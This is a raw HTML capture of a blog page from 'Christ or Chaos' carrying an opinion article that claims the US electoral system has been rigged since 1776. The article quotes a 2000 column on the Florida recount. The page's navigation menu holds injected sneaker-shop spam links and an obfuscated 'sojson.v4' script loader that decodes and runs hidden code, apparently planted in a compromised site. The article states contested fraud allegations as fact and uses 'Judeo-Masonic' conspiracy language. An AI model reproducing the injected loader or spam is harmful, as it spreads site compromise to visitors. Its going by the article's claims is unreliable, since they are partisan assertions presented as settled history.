

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/system-has-been-rigged-july-4-1776
body_size: 124206
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/system-has-been-rigged-july-4-1776" />
<link rel="shortlink" href="/?q=node/712" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>The System Has Been Rigged Since July 4, 1776 | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"WJKeLG_KoUlblRlR41ATUUbPDIlhS3EmdkeQ_HuKsOQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-712 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.fpmammut.de/index.php/de/dfcgcoshop/fr/fr/adidas-veste-noir-homme-9924198">yeezy tour merch store free code promo list - Homme - FpmammutShops , Veste Prem tt Noir Adidas
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike outlets sell jordan 1
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfedavshop/air-jordan-3-cardinal-red-ct8532-126-release-date/">SBD - The Air Jordan 31 Joins The Space Jam Celebration Red CT8532 - Nike Air Jordan 1 Mid University Gold White Yellow Gold Black - 126 Release Date
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043">Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan
</a></li><li class="keys_words leaf"><a href="/edcgfgshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words leaf"><a href="/edcdeushop">Air Jordan 4 DIY Kids DC4101 100 Release Date 4</a></li><li class="keys_words leaf"><a href="/edcbbaeshop">new air jordan 1 high og osb dian blue chill white cd0463 401</a></li><li class="keys_words leaf"><a href="/edcbdjshop">Air Jordan 12 University Blue Metallic Gold</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>The System Has Been Rigged Since July 4, 1776</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  The System Has Been Rigged Since July 4, 1776                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Donald John Trump, the nominee of the organized crime family of the false opposite of the naturalist “right,” has made quite a point of stating that the electoral system is rigged against him. Although he continues to take quite a beating about this allegation, it is nevertheless a simple fact of American political history that voter fraud has been a staple of elections from the time that the first political parties, the Federalists and the Democratic-Republicans, were formed at the Congressional level in the early-1790s as a result of various disputes between Secretary of the Treasury Alexander Hamilton and Secretary of State Thomas Jefferson.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In order to provide a bit of perspective about the long and fabled history of vote fraud in the history of the United States of America, permit me to dust off an article that I wrote in the aftermath of the electoral stalemate that occurred as the results of the November 7, 2000, presidential election between incumbent Vice President Albert Arnold Gore, Jr., and then Texas Governor George Walker Bush became a matter of various court battles. The brief article, which was entitled “Hey, Al, I Want A Recount, Too,” ran in the printed pages of <em>Christ or Chaos</em> at the time:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The recount of the popular vote for the selection of presidential electors in Florida is going on and on and on as this is being written in Lafayette, Indiana, on Friday, November 10. No end appears to be in sight. As noted in the lead commentary in the current issue of Christ or Chaos, leftists use any and all means available to them to browbeat others into complete and total submission. Vice President Al Gore and his minions are using all manner of ever-shifting arguments to justify their effort to win the presidency by brute intimidation.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The allegations of voting irregularities in Florida are nothing new in the history of American electoral politics. The lowering of the voting age to eighteen has resulted in lots more stupid people going to the polls, joining those already in line. Addle-brained people find it difficult to follow directions in all walks of their daily lives. Many people on the roadways these days cannot follow simple directional signs, especially at toll booths for bridges or tunnels or toll roads. Others find a menu in a restaurant impossible to decipher. Lots of people live in states of continuous bewilderment.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That is partly the result of a lack of intellectual ability, and it is partly the result of the dumbing down of the American populace in our schools and in our popular culture — the cultural degradation owing much to so many Americans’ habit of letting their lives revolve around the television, which has become the new tabernacle of our secular era. And a good many such people want others to indemnify them whenever they make mistakes in their lives, an attitude that many of my college students exhibited rather predictably in the past decade or so. It was my fault, you see, that they did not read the clear directions I placed on the top of each examination. I was wrong for holding all students to one standard of competence.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The claim (not yet established as an actual fact) that some voters in Palm Beach County in Florida were “confused” by a ballot devised by a local Democratic Party election official is yet another example of people seeking to establish a right to “correct” whatever mistakes they make in life. It is frequently the case that we have to live with our mistakes. Indeed, we are supposed to learn from them — learn how not to repeat them over and over again. That is part of what we mean when we talk about the learning process.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But voter mistakes are quite a different thing from allegations of actual fraud and/or voter intimidation. Recall what happened in 1960, when it was fairly evident that Richard Nixon’s election to the presidency was stolen from him by Joseph P. Kennedy Sr., working hand in glove with Chicago Mayor Richard J. Daley and Senate majority leader Lyndon Baines Johnson to manufacture the votes necessary to make Kennedy’s eldest surviving son president of the United States (and Johnson vice president). By contrast, the current situation in Florida hinges on a narrow margin between the two major-party presidential candidates produced, in part, by what appears to be simple voter carelessness. Not even Gore campaign chairman William Daley, son of the late Chicago mayor (and brother of Richard M. Daley, the current Chicago mayor), has alleged that George W. Bush’s campaign stole any votes.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Once again, the hypocrisy of the Left is on full display for all to witness. Loretta Sanchez defeated then-Representative Robert K. Dornan in 1996 largely as a result of voter fraud. Resident aliens who were not citizens of the United States were permitted to register as voters and vote for Sanchez. Republicans in Congress, eager to be rid of Dornan, did not investigate the situation vigorously, and U.S. Attorney General Janet Reno said that she knew of no specific laws forbidding resident aliens from voting. Similarly, Woody Jenkins lost to Mary Landrieux in Louisiana’s U.S. Senate race that same year. Charges of wholesale election fraud were dismissed by Senate Republicans, most of whom did not want to be seen as “bashing” another woman just five years after they’d placed Anita Hill under justifiably intense scrutiny during the Judiciary Committee’s confirmation hearings on Clarence Thomas.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Actual election fraud has been a common phenomenon in the history of this nation. The stuffing of ballot boxes was common in the nineteenth century when paper ballots were used. Voters were intimidated by means of physical threats. People voted two or three times. Ballots cast for some candidates were thrown out or burned. Dead people voted, a phenomenon still to be found in certain precincts in the country. Most of the popular vote totals of the nineteenth century are merely advisory. They do not truly reflect the actual votes cast by voters.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The tradition of election fraud has continued into this century. It was somewhat attenuated by the traditional voting machine, which is much more difficult (although not entirely impossible) to tamper with than the paper ballot of yesteryear or the computer punch card now being used by a number of states. But even the old voting machine can be “adjusted” in such a way as to make it difficult for voters to vote for the candidate of their choice.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To wit, on the day of my primary election against Sen. Alfonse M. D’Amato to be the U.S. senatorial nominee of the Right to Life Party, in 1998, I received reports from all over the state of New York indicating that people who wanted to vote for me had difficulty doing so. Eleven or so people told me that the lever they needed to pull down to vote for me did not work. One man, a lawyer from the Borough of the Bronx, said that an election judge refused even to hear the complaint he brought about the situation. Several long-time enrollees in the Right to Life Party were told at their polling places that there was no record of their voter registration.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It was clear that something was happening. Lacking the resources, however, to mount any legal challenge to the results, I just went about my business, accepting the fact that it was entirely possible that the Republican machine in New York found the threat of my candidacy to be so real that it had to place obstacles in the path of voters who desired to support me in the Right to Life Party.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Frequently sloth in the counting of votes is encountered, as was the case when I served as a Republican poll watcher in a voting precinct in Laurel Hollow, New York, on election day in 1972. When official Republican and Democratic registrars came up with different totals from the absentee ballots, they averaged the differences in the vote totals and then went home! (The registrars are employed by the Nassau County Board of Elections to record the names of voters as they cast their ballots, and to count and report the results to the board; poll watchers are party workers who merely observe the work of the registrars and report back to party officials.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I was also an eyewitness to the counting of the votes in the presidential caucus in Dubuque County, Iowa, on February 12, 1996 (after serving as a surrogate speaker that nightin behalf of Patrick Buchanan’s candidacy). Buchanan won Dubuque County handily over Bob Dole. But the vote totals from Dubuque County were never reported to the Voter News Service by the Iowa Republican Party. The same thing happened in Woodbury County, Iowa. Knowing the extent to which careerist Republicans went to rig the process against Buchanan in 1996, I was not surprised when a similar effort was made against me two years later.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">However, in light of what is happening in Florida right now, which could drag on indefinitely, perhaps I should hold a press conference and demand from Al — D’Amato, that is — a recount from the 1998 Right to Life Party primary. I could argue I lacked the resources to investigate the claims but now realize that I have the obligation to see that the vote is counted over and over and over again. If the recount showed that I had won the primary, there would have to be a new election for the seat now held by Sen. Charles Schumer. Trading on my persona as one of the better-known Mets fans in New York, I would defeat Schumer and D’Amato, taking my place in the Senate next to New York’s recently elected senator, some woman named Rodham or Clinton or something like that. If the presidential election in Florida can go on and on and on, why can’t I reopen my primary from two years ago? Indeed, why can’t the estate of the late Richard Nixon reopen the results of the 1960 election?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Vice President Gore and his minions will do anything to hold and acquire power. As is well known, I do not carry any brief for George W. Bush. Gore is demonstrating just how important it is for us to support candidates who are capable of demonstrating the extent to which the Left believes in mobocracy, not representative democracy or the rule of law. Bush fails that test. You can’t blame Buchanan for electing Gore if it turns out that the vice president prevails in the election. Most of Ralph Nader’s Green Party votes would have gone to Gore if Nader hadn’t run, handing him the popular vote by a comfortable margin and giving him Florida’s electoral votes without question. Gore has come close to winning the presidency because he was faced with an opponent who was either unable or unwilling to make the case against him in clear, articulate, and convincing terms.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The answer is quite simple: dishonesty of any sort is prohibited by the Seventh Commandment (“Thou shalt not steal”) and the Eighth Commandment (“Thou shalt not bear false witness”). A nation founded on the Social Kingship of Jesus Christ would be composed of people who understood that we can never steal that which does not belong to us, and we can never misrepresent the truth.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, the only safeguard against election fraud and manipulation is a nation that lives in the shadow of the Cross. A nation immersed in the confusion that prevails all around us, you see, winds up making a religion out of electoral politics. And when politics becomes a religion, its secular foundation justifies the use of Machiavellian means to acquire and retain power. All the more reason to work for the Catholicization of our land, folks. There’s no other way out of this mess.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the meantime, however, tell Al D’Amato I want a recount! ("Hey, Al, I Want A Recount, Too!", November 10, 2000, from the printed pages of <em>Christ or Chaos</em>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, that was nearly sixteen years ago now, I am a little wiser, at least about some things, than I was then, especially as pertains to the fact that the entire electoral system is a farce that is designed to convince well-meaning people to accept increasingly higher doses of a so-called “lesser evil” in order to prevent the election of a supposedly “greater evil.” This truly diabolical trap has created a situation this year in which a career criminal, serial liar and unapologetic supporter of unrestricted baby-killing up to and including the day of birth is better received at a supposedly “Catholic” event, the Alfred E. Smith Memorial Foundation Dinner, than the self-absorbed naturalist of the “right” who was booed simply for stating cold, hard facts about her.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although I will have a separate article about that “Al Smith Dinner” in a day or so, suffice it to say for the moment that Madame Defarge (Hillary Diane Rodham Clinton) was not the most anti-Catholic person in attendance last evening, Thursday, October 20, 2016, the Feast of Saint John Cantius. That distinction belongs, of course, to the “happy bishop” who is at war with Catholic doctrine, Timothy Michael Dolan, the arch-ecumenist, enabler of Talmudists, and advocate of the heresy of religious liberty (see <strong><a href="http://www.christorchaos.com/MemoToTimothyMichaelDolanCatholicsNeverSayWeUsedToSay.html">Memo To Timothy Michael Dolan: Catholics Never Say "We Used To Say"</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ah, I have digressed. How unusual for me.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Anyhow, the diabolical electoral system that creates such agitation and division, which is the exact opposite of the peace and unity that is produced by the Catholic Faith, has been rigged from its beginning to be an instrument of disorder and chaos. This is so because the men who founded the United States of America had a contempt for the “old ways” of Catholic Europe in the Middle Ages, believing themselves to be the evangelists, if you will, of what the gnostic political scientist Leo Strauss called “the new science of politics.” This “new science” was designed to blunt the force of the true Faith in public life by convincing one and all that it is “enough” to be “Americans” and that it is possible to pursue the common temporal good without reference to the binding precepts of the Divine Positive Law and the Natural Law as they are explicated by Holy Mother Church in all that pertains to the good of souls, upon which rests the very fate of nations.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A system of false opposites has evolved over time that attempts to convince voters that they face “real” choices in every election, each of which is said to be the “most important election of our lifetimes,” when the fact is that adherents of the “left” and the “right” are in total agreement about the underlying premise of the American “experiment,” namely, that religious truth is a matter of complete indifference to the welfare of the “well-ordered” republic.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let me reprise an explanation that has appeared on this site a number of times before:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I refer to the "false opposites" of the "left" and the "right" because, despite their differences over  the powers "government" over that of the "individual," both the "left" and the "right" reject Catholicism as the one and only foundation of personal and social order. The adherents of the "left" and the "right" believe that it is neither prudent or necessary to acknowledge that the Incarnation of the Second Person of the Most Blessed Trinity in the Virginal and Immaculate Womb of His Most Blessed Mother has changed human history. Such adherents also reject any suggestions that both men and their nations must be subordinate to Christ the King and the authority of His true Church on all that pertains to the good of souls and that the civil government has an obligation to pursue the common temporal good in light of man's Last End.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No matter the differences between "conservatives" and "liberals," my friends, they both have one mind and one heart in the belief that man does not need the teaching and sanctifying offices of the Catholic Church to guide them in their private and social lives. This is, of course, the triumph of the Judeo-Masonic spirit of naturalism that was dissected so well by Pope Leo XIII. It matters little as to who is or is not a formally enrolled member of the "lodges" when most Catholics and non-Catholics alike are infected with the ethos of naturalism.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Similarly, any civil leader who believes that can, either by himself or with others, pursue genuine order without the help of Our Lady and the use of her Most Holy Rosary is a fool. We must give public honor to Christ the King and to Mary our Immaculate Queen.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That's the point I try to make repeatedly on this site.</span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">The bifurcation between Catholics of the "left" and Catholics of the "right" in the United States of America is such that the statists on the "left" try to wrap themselves up in the mantle of a perverted and distorted notion of what they think is Catholic Social Teaching as presented by the conciliar "bishops" in this country, many of whom are just unreconstructed socialists who attempt to make various government programs that are said to aid the poor and the suffering appear to be consonant with the Christian precepts of charity. </span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">The truth of the matter, of course, is that </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">individual human beings</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> have been charged by Our Lord, Christ the King, to provide for the needs of those who cannot provide for themselves, not wasteful, duplicative government programs that are created in full violation of the Natural Law principle of subsidiarity, enunciated very clearly by Pope Pius XI in </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Quadragesimo Anno</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, May 15, 1931. The very establishment of these programs in this country during the Great Depression and President Franklin Delano Roosevelt's "New Deal" created an entire class of nonelected bureaucratic rulers who have a vested interest in seeing to it that their clients become so dependent upon their programs that they will agitate with great fury if they are threatened in any way so as to scare off elected officials who understand these programs to be boondoggles that enrich only those who administer them.</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even long before the Great Depression and over forty years before the Bolshevik Revolution, Otto von Bismarck, the prototypical socialist and social engineer, sought to make large segments of the German population dependent upon the largesse of the civil state so that the citizenry would be more inclined to look the other way as it, the civil state, increased control of their daily lives over the course of time. The Eurosocialist states are all descended from Otto von Bismarck and Karl Marx, whose "radicalism," as the Freemason Bismarck saw it, he sought to preempt by the creation of his own social welfare state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Leftism" in the United States of America has many roots, each of which go back to the Protestant Revolution wrought by Father Martin Luther, O.S.A., against the Divine plan that God Himself instituted to effect man's return to Him through the Catholic Church. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As has been noted many times on this site, one of the proximate root causes of what can be called "liberalism" is the writing of John Locke, whose views were the direct result of the Protestant Revolution that began in England under King Henry VIII in 1534 and resulted in the proliferation of Protestant sects in a kingdom that had been Catholic for nearly a millennium. Readers of this site know that I care very much about root causes. Well, permit me to remind you of at least one of the roots of the American "left":</span></span></p>
